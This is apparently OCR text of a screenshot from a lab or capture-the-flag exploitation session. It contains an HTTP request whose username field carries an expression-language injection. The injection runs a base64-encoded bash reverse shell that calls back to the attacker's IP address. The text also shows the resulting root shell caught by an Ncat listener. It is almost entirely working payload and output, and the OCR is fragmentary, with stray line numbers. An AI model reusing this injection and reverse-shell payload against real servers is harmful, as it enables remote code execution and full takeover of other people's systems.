 Ncat: Connection from 8.130.116.247:44054.
bash: cannot set terminal process group (1):
bash: no job control in this shell
root@24266fa45079:/# ls
ls
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@24266fa45079:/#
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 255
9 Origin: http://8.130.116.247:50043
10 Connection: close
11 Referer: http://8.130.116.247:50043/user
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.1.1.1
14
15 username=
${%40java.lang.Runtime%40getRuntime().exec(new+java.lang.
String(%40java.util.Base64%40getDecoder().decode('YmFzaCA
tYyB7ZWNobyxZbUZ6YUNBdGFTQStKaUF2WkdWMkwzUmpjQzg0TGpFek1D
NHhNVFl1TWpRM0x6YzN0emNnTUQ0bU1RPT19fHtiYXNlNjQsLWR9fHtiY
XNoLC1pfQo%3d')))}
4 Content-Length: 287
5 Date: Fri, 22 Dec 2023 12:02:22 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit
/error, so you are seeing this as a
</p>
<div id='created'>
Fri Dec 22 12:02:22 UTC 2023
</div>
<div>
There was an unexpected error
Error, status=500).
</div>
</body>
</html>